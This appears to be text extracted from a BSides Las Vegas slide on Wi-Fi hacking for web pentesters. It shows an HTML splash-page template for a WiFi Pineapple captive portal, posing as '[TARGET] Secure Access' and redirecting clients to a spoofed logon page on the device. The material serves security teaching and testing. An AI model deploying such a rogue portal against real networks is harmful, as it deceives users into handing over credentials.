 Generic Splash Page
<!--
Modify the [TARGET] and [direcrory] parameters below.
TARGET => match the target organization if necessary
DIRECTORY => use the directory where your source code is stored.
-->
<!DOCTYPE html>
<html>
<head>
<title>Redirecting to [TARGET] Secure Access</title>
<meta http-equiv="refresh" content="0; URL=http://172.16.42.1/[directory]/index.html?a_target=$authtarget">
<meta http-equiv="refresh" content="automatic redirection">
</head>
<body>
<p>Redirecting to logon server..</p>
</body>
</html>
Pineapple Configuration
/etc/nodogsplash/htdocs/splash.html
EXIT
Underground Wi-Fi Hacking for Web
Pentesters
Greg Foss
CVE-2015-BSLV
BSideslv.org Irongeek.com